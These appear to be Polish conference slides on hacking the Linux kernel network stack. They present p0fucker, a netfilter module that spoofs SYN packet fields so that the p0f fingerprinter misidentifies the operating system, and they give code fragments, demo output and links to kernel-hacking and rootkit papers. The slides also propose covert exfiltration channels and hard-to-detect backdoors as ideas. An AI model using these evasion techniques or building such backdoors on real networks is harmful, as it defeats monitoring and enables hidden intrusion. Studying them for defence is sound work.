struct iphdr *iph; struct tcphdr *tcph;
int size, doff, csum, tcplen,iplen, optlen, datalen, len;
unsigned char *option; long *timestamp;
unsigned int WINDOW = 65535;
int TTL = 64, DF = 1, LEN = 60;
unsigned char opcje[]= "\x02\x04\x66\x66" // MSS o dowolnej wartoci (\0x66\0x66)
                          "\x01" // NOP
                          "\x03\x03\x02" // WSO o wartosci 2
                          "\x01\xx01" // Dwa NOPy
                          "\x08\x10\x00\x00\x00\x00\x00\x00\x00\x00"; // Timestamp - musimy aktualizowac za kazdym razem
```
... // Ustawiamy odpowiednie wartości dla iph, tcph, tcplen, optlen etc.

```
iph->ttl=TTL;
iph->frag off = DF ? htons(0x4000) : 0;
timestamp = (long*)(opcje+12); *timestamp=htonl(jiffies);
option=(char *)(tcph+1); optlen=LEN-40;
memcpy(option, opcje, optlen);
tcph->window=htons(WINDOW);
iph->id = 0;tcph->doff=(sizeof(struct tcphdr)+optlen)/4;
tcplen=tcph->doff <<2;
iph->tot_len=htons(iplen+tcplen+datalen);
skb->len=iplen+tcplen+datalen;
... // Generujemy checksumy
```

```
return NF_ACCEPT;
```
}



# p0fucker

- p0fucker czyli narzędzie do oszukiwania p0fa £
- Możliwość podszycia się pod dowolny system
- Łatwy w obsłudze ø
- To tylko PoC korzysta jedynie z sygnatur SYN ø
- Pisane przezemnie zdecydowanie NIE polecam :-) ø
- Używać na własną odpowiedzialnośćø



#### p0fucker w akcji #1

```
[root@overflow p0fucker]# ./p0fucker -o Sony
[1] Sony Playstation 2 (SOCOM?), win=32120, ttl=64, df=1, len=44 opt=M1460 ?[t/n] t
    [root@overflow p0fucker]# telnet localhost 
    [root@overflow p0fucker]# ./p0fucker -o Symbian
    SymbianOS 7, win=33580, ttl=64, df=1, len=64 opt=NW1NNTSM1460 ?[t/n] n
    SymbianOS 6048 (Nokia 7650?), win=8192, ttl=255, df=0, len=44 opt=M1460 ?[t/n] n
[2] SymbianOS (Nokia 9210?), win=8192, ttl=255, df=0, len=44 opt=M536 ?[t/n] t
    [root@overflow p0fucker]# telnet localhost 
    [root@overflow p0fucker]# ./p0fucker -l 2024 -o windows
    Windows 3.11 (Tucows), win=8192, ttl=32, df=1, len=44 opt=M1984 ?[t/n] n
[3] Windows 95, win=64240, ttl=64, df=1, len=64 opt=M1984NW0NNT0NNS ?[t/n] t
    [root@overflow p0fucker]# telnet localhost 
    [root@overflow p0fucker]# ./p0fucker -l 1476 -o cisco
[4] Cisco 7200, Catalyst 3500, et, win=4128, ttl=255, df=0, len=44 opt=M1436 ?[t/n] t
    [root@overflow p0fucker]# telnet localhost
    [root@overflow p0fucker]# ./p0fucker -o plan9 
[5] Plan9 edition 4, win=65535, ttl=255, df=0, len=48 opt=M1460W0N ?[t/n] t
    [root@overflow p0fucker]# telnet localhost
[6] [root@overflow p0fucker]# rmmod p0fucker_lkm
    [root@overflow p0fucker]# telnet localhost
```


#### p0fucker w akcji #2

```
[root@overflow pucik]# p0f -i lo
   p0f - passive os fingerprinting utility, version 2.0.6
   (C) M. Zalewski <lcamtuf@dione.cc>, W. Stearns <wstearns@pobox.com>
   p0f: listening (SYN) on 'lo', 251 sigs (13 generic), rule: 'all'.
[1] 127.0.0.1:4333 - Sony Playstation 2 (SOCOM?)
        - 127.0.0.1:23 (distance 0, link: ethernet/modem)
[2] 127.0.0.1:1968 - SymbianOS (Nokia 9210?)
        -> 127.0.0.1:23 (distance 0, link: sometimes modem)
[3] 127.0.0.1:3628 - Windows 95 (NAT!)
        -> 127.0.0.1:23 (distance 0, link: wireless/IrDA)
[4] 127.0.0.1:1918 - Cisco 7200, Catalyst 3500, et
        -> 127.0.0.1:23 (distance 0, link: IPSec/GRE)
[5] 127.0.0.1:4772 - Plan9 edition 4
        - 127.0.0.1:23 (distance 0, link: ethernet/modem)
[6] 127.0.0.1:3646 - Linux 2.6.11 and newer (loopback) (up: 18 hrs)
        -> 127.0.0.1:23 (distance 0, link: sometimes loopback (2))
```


# Ciekawe pomysły

- NmapFucker czyli narzędzie do oszukiwania nmapa
- Ciche wyprowadzanie informacji (ukryte kanały)
- Implementacja trudnych do wykrycia backdoorów
- Restrykcja dla procesów przy przyjmowaniu połączenia ø
- Ukrywanie ruchu spod określonych adresów ø
- Rozbudowa p0fuckera o nowe funkcjonalnościø



#### Linki

- Opis protocol handlers http://www.phrack.org/phrack/55/P55-12
- Opis netfilter hooks http://www.phrack.org/phrack/61/p61-0x0d\_Hacking\_the\_Linux\_Kernel\_Network\_Stack.txt
- Dokumentacja netfiltra http://www.netfilter.org/documentation
- Osbł uga pakietów na podstawie 2.6.10 http://svn.gnumonks.org/trunk/doc/packet-journey-2.6.xml
- Osbł uga pakietów na podstawie 2.4 -http://svn.gnumonks.org/trunk/doc/packet-journey-2.4.sgml
- Opis struktury sk\_buff i funkcji operującej na niej http://svn.gnumonks.org/trunk/doc/skb-doc.sgml
- Ciekawe dokumenty na temat ukrytych kanał ów i detekcji rootkitów http://invisiblethings.org/papers.html
- Kilka polskich artykuł ów na temat kernel hackingu http://cc-team.org/index.php?name=artykuly&rid=3
- Kernel hacking za pomocą /dev/kmem http://www.uebi.net/silvio/runtime-kernel-kmem-patching.txt
- Również /dev/kmem lecz tym razem bez użycia System.map http://www.phrack.org/phrack/58/p58-0x07
- Odnajdywanie funkcji i struktur korzystając z /dev/kmem, polecam http://www.ouah.org/p61\_BONUS\_BONUS.txt
- Publikacje grupy THC na temat kernel hackingu http://www.thc.org/root/docs/loadable\_kernel\_modules/
- Strona narzędzia p0f http://lcamtuf.coredump.cx/p0f.shtml
- Narzędzie p0fucker http://overflow.pl/poc/p0fucker.tar.bz2



Hacking Linux Kernel Network Stack

Pytania?

# Dziękuję za uwagę

Overflow.pl: Damian Put / [pucik@overflow.pl](mailto:pucik@overflow.pl) / pucik.overflow.pl